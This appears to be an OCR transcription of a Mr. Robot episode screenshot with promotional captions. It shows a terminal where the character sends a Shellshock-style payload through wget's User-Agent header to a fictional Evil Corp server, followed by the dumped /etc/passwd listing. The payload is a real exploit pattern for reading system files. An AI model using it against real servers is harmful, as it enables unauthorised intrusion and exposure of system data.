 GOM Player
Mr. Robot S01E02 HDTV 720p x265 AAC E-Subs [GWC].mkv [2/3][Built-in subtitle]
1GHz
Terminal - root@elliot:~
File Edit View Terminal Go Help
root@elliot:~# wget -U "() { test;};echo \"Content-type: text/plain\"; echo; echo;
/bin/cat /etc/passwd" http://evilcorp-intl.com/login.email.srf?wa=wsignin1.0&rpsnv=4d
—2015-03-25 20:10:01— http://evilcorp-intl.com/login.email.srf?wa=wsignin1.0&rpsnv=4
Resolving evilcorp-intl.com… 88.208.239.53
Connecting to evilcorp-intl.com 88.208.239.53… connected
HTTP request sent, awaiting response… 200 OK
Length: specified [text/plain]
saving to: 'status'
[ <=============================================> ]
2015-03-25 20:10:04 (61.0 B/s) - 'status' saved [226]
root@elliot:~# cat status
root:x:0:0:root:/root:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
tyrellwellick:x:65534:tyrellwellick:/nonexistent:/bin/false
teddieboyle:x:89099:teddieboyle:/nonexistent:/bin/false
paulwiener:x:60222:paulwiener:/nonexistent:/bin/false
stevereeves:x:25652:stevereeves:/nonexistent:/bin/false
chrispollard:x:47771:chrispollard:/nonexistent:/bin/false
andrepaczos:x:20350:andrepaczos:/nonexistent:/bin/false
susanross:x:31909:susanross:/nonexistent:/bin/false
janetcleveland:x:24684:janetcleveland:/nonexistent:/bin/false
torapeterson:x:28434:torapeterson:/nonexistent:/bin/false
peterdunbar:x:54303:peterdunbar:/nonexistent:/bin/false
mikesime:x:25057:mikesime:/nonexistent:/bin/false
derekstenborg:x:78556:derekstenborg:/nonexistent:/bin/false
vanessaweiss:x:79083:vanessaweiss:/nonexistent:/bin/false
malaikajohnson:x:24113:malaikajohnson:/nonexistent:/bin/false
johnlittlejars:x:50594:johnlittlejars:/nonexistent:/bin/false
jeffpanessa:x:77078:jeffpanessa:/nonexistent:/bin/false
aliciaoldham:x:49002:aliciaoldham:/nonexistent:/bin/false
root@elliot:~# ./
Trash
Preferences
EL-AL
Travel
Backup-work
sixty
His password was just
his wife's maiden name
usa
#MrRobot
NEW EPISODE